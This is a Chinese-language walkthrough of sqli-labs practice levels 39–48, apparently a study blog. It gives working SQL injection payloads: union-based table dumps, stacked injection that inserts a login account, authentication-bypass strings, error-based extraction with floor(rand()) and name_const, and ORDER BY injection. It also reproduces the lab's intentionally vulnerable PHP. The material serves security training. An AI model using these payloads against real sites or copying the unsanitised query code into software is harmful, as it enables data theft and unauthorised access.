
Less-39:
?id=1 and 1 ,?id=1 and 1 : 回显不同,数字型
?id=0 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+

Less-40:
?id=1' and '0 , ?id=1' and '0 :回显不同 ,单引号闭合
?id=2' and '1 : 回显第一条数据,小括号闭合
?id=2') order by 3--+ ,?id=2') order by 4--+ :回显不同==》3列
?id=0') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+

Less-41:
?id=2 and 1 :回显第二条的数据 ,无小括号
?id=1 and 0 ,?id=1 and 0 :数字型
?id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Less-42:
这里要补一个知识点:堆叠注入
注入原理
平常我们注入时都是通过对原来sql语句传输数据的地方进行相关修改,注入情况会因为该语句本身的情况而受到相关限制,例如一个select语句,那么我们注入时也只能执行select操作,无法进行增、删、改,其他语句也同理,所以可以说我们能够注入的十分有限。但堆叠注入则完全打破了这种限制,其名字顾名思义,就是可以堆一堆sql注入进行注入,这个时候我们就不受前面语句的限制可以为所欲为了。其原理也很简单,就是将原来的语句构造完后加上分号,代表该语句结束,后面在输入的就是一个全新的sql语句了,这个时候我们使用增删查改毫无限制。
使用条件
堆叠注入的使用条件十分有限,其可能受到API或者数据库引擎,又或者权限的限制只有当调用数据库函数支持执行多条sql语句时才能够使用,利用mysqli_multi_query()函数就支持多条sql语句同时执行,但实际情况中,如PHP为了防止sql注入机制,往往使用调用数据库的函数是mysqli_ query()函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限,一旦能够被使用,将可能对网站造成十分大的威胁。
SQL INSERT INTO 语法
INSERT INTO 语句可以有两种编写形式。
第一种形式无需指定要插入数据的列名,只需提供被插入的值即可:
INSERT INTO table_name
VALUES (value1,value2,value3,...);第二种形式需要指定列名及被插入的值:
INSERT INTO table_name (column1,column2,column3,...)
VALUES (value1,value2,value3,...);

NOTE1:这里的login_user有过滤,无法注入。
$username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"];
NOTE2:插入的id要写大一点,id无法覆盖。

Less-43:
login_user=1--+&login_password=admin'--+&mysubmit=Login : 单引号闭合
这里有两个注入点,两个都要试一遍,最后发现在login_password里出现了报错
根据报错看出有小括号闭合:

可以进行数据的插入:login_user=1--+&login_password=admin');insert into users values(23,'bbbbbb','123456')--+&mysubmit=Login

login_user=bbbbbb&login_password=123456&mysubmit=Login : 成功登陆
Less-44:
弱口令过了,原理就是,不断地构造,猜测。。。
where username="$login_user" : 1" or "1
where username=("$login_user") : 1") or ("1
where username='$login_user' : 1' or '1
where username=('$login_user') : 1') or ('1
where username= $login_user : 1 or 1
login_user=1' or '1&login_password=1' or '1&mysubmit=Login
 这里一份其他做法,用的是sql语句,记录一下:
这里一份其他做法,用的是sql语句,记录一下:
username:admin password:aaa';create table hps like users#
create table like:
说明:复制表结构和索引(但不包括表内的具体内容)
用法:create table user2 like user1create table as:
说明:复制表结构和数据(但不包括索引)
用法:
create table user2 as select * from user1;
create table user2 as select * from user1 limit 0;
其中,limit 0表示只复制表结构,不复制数据。
原文链接:https://blog.csdn.net/stpeace/article/details/87857903
Less-45:

老配方直接暴力来 : login_user=1') or ('1&login_password=1') or ('1&mysubmit=Login
Less-46:


1 <?php 2 include("../sql-connections/sql-connect.php"); 3 $id=$_GET['sort']; 4 if(isset($id)) 5 { 6 //logging the connection parameters to a file for analysis. 7 $fp=fopen('result.txt','a'); 8 fwrite($fp,'SORT:'.$id." "); 9 fclose($fp); 10 11 $sql = "SELECT * FROM users ORDER BY $id"; 12 $result = mysql_query($sql); 13 if ($result) 14 { 15 16 while ($row = mysql_fetch_assoc($result)) 17 { 18 echo '<font color= "#00FF11" size="3">'; 19 echo "<tr>"; 20 echo "<td>".$row['id']."</td>"; 21 echo "<td>".$row['username']."</td>"; 22 echo "<td>".$row['password']."</td>"; 23 echo "</tr>"; 24 echo "</font>"; 25 } 26 } 27 else 28 { 29 echo '<font color= "#FFFF00">'; 30 print_r(mysql_error()); 31 echo "</font>"; 32 } 33 } 34 else 35 { 36 echo "Please input parameter as SORT with numeric value<br><br><br><br>"; 37 echo "<br><br><br>"; 38 echo '<img src="../images/Less-46.jpg" /><br>'; 39 echo "Lesson Concept and code Idea by <b>D4rk</b>"; 40 } 41 ?>

这里的sort=num,是指按照num列排序:

?sort=2 and 1--+,回显的是按照第一列排序的结果,证明后台为数字型,然后尝试各种注入,最后报错注入成功了:

?sort=(select 1 from (select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a) b)--+ :查库
?sort=(SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a) :查数据,用上面哪种报错法无法查表,老是显示回显多于一列,即使用了limit也没用,这个时候就可以用name_const()这种类型。

?sort=extractvalue(0x0a,concat(0x0a,(select database()))) : 在我的环境里不知道为什么始终用不了函数报错,但是也是可以勉勉强强的查个数据库:
这里贴一位师傅的博客,他这题讲的很详细:https://www.cnblogs.com/-zhong/p/10968532.html
Less-47:
?sort=1' and '1,?sort=1' and '0 :回显不同,单引号闭合
?sort=2') and('1 :报错,无小括号
?sort=' and (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a) b)--+ : 查库

?sort=' and (SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a) --+ : 查表中数据

Less-48:
猜测结构:只有1 and 1有回显,证明为数字型【使用的时候记得该最后的1为0,这其实是8条语句,四种类型,每种两个对比着看】
1 and 1
1' and '1
1" and "1
1) and (1
1") and ("1
1') and ('1
<?php include("../sql-connections/sql-connect.php"); $id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id." "); fclose($fp); $sql = "SELECT * FROM users ORDER BY $id"; $result = mysql_query($sql); if ($result) { while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } } else { echo "Please input parameter as SORT with numeric value<br><br>< br><br>"; echo "<br><br><br>"; echo '<img src="../images/Less-47.jpg" /><br>'; echo "Lesson Concept and code Idea by <b>D4rk</b>"; } ?>a
报错注入失败,无错误回显:

